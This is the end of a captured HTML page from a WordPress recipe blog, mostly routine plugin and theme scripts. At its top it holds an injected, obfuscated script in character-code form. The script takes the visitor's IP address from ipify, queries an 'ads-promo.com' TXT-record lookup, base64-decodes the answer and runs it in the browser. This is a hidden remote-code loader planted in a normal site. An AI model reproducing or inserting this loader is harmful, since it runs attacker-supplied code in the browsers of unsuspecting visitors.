120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-vendors.js?ver=1.10.1" id="userfeedback-frontend-vendors-js"></script>
<script id="userfeedback-frontend-common-js-extra">
var userfeedback_addons_frontend = [];
//# sourceURL=userfeedback-frontend-common-js-extra
</script>
<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-common.js?ver=1.10.1" id="userfeedback-frontend-common-js"></script>
<script id="userfeedback-frontend-widget-js-extra">
var userfeedback_frontend = {"wp_rest_nonce":"bef120c09e","rest_url":"https://dishofdelicious.com/wp-json/","assets":"https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue","is_pro":"","is_licensed":"","surveys":[{"id":"2","title":"First Survey","questions":[{"id":"776cb4b7-2690-4279-a1d1-cd6fec7dd031","type":"long-text","title":"What do you like about this page?","config":{"options":[]},"settings":{"required":false,"randomize":false,"comment_box":false},"logic":{"enabled":false,"action":"show","conditions":[]}}],"settings":{"thank_you":{"type":"message","message":"Thanks for your feedback!","redirect_to":{"id":null,"label":null},"conditions":[]},"enable_tracking":false,"targeting":{"devices":["desktop","tablet","mobile"],"pages":"all","page_rules":[]},"geo_targeting":{"target":"all","countries":[]},"behavior":{"timing":"immediate","timing_delay":20,"display_length":"until_response","run_time":"indefinitely","expire_at":{"month":null,"day":null},"start_minimized":false},"theming":{"color_scheme":"light","widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1"}},"type":null,"cookie_name":"userfeedback-survey-2","nonces":{"submission":"ee3b7d7b0e","impression":"8e0bcad922"}}],"widget_settings":{"start_minimized":false,"show_logo":false,"custom_logo":"","position":"bottom_right","widget_toggle_icon":"field-chevron-down","widget_toggle_color":"#23282d","widget_toggle_text":"","widget_font":false,"widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1","default_widget_color":"#ffffff","default_text_color":"#23282d","default_button_color":"#2d87f1","skip_text":"Skip","next_text":"Next"},"is_preview":"","integrations":{"monsterinsights":{"is_active":true,"is_installed":true,"basename":"google-analytics-for-wordpress/googleanalytics.php"},"exactmetrics":{"is_active":false,"is_installed":false,"basename":"google-analytics-dashboard-for-wp/gadwp.php"}},"addons":"","current_page":{"id":941,"name":"Dabeli Recipe | Kacchi Dabeli | Indian Street Food"},"disable_all_surveys":"","show_specific_survey":"0","is_singular":"","is_clarity_active":""};
//# sourceURL=userfeedback-frontend-widget-js-extra
</script>
<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/frontend.js?ver=1.10.1" id="userfeedback-frontend-widget-js"></script>
<script type="module" src="https://dishofdelicious.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://dishofdelicious.com/wp-admin/admin-ajax.php","nonce":"0ae484b73c"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766150626" id="ez-toc-js-js"></script>
<script src="https://dishofdelicious.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script src="https://dishofdelicious.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https://dishofdelicious.com/wp-admin/admin-ajax.php","nonce":"b4b03178a5","live-search-nonce":"f9b76077c2","post-like-nonce":"1bbf348fb7","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloghash-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.26" id="bloghash-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dishofdelicious.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dishofdelicious.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 14, 2026 2:04 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E1pm5nECQkaCydqtdg5IRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423820247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>